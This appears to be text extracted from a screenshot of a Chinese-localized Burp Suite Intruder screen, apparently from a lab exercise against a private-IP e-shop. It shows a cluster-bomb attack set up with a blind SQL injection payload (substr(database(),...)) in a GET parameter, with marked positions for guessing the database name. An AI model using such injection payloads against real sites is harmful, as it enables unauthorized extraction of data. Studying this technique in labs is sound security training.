 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /eshop/GoodsDetail.jsp?id=13+and+substr(database(),§1§,1)='§a§' HTTP/1.1
Host: 172.16.4.10:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=7A25465A44D6C4D4400527E38E5362BB
Connection: close
添加 §
§清除
自动§
刷新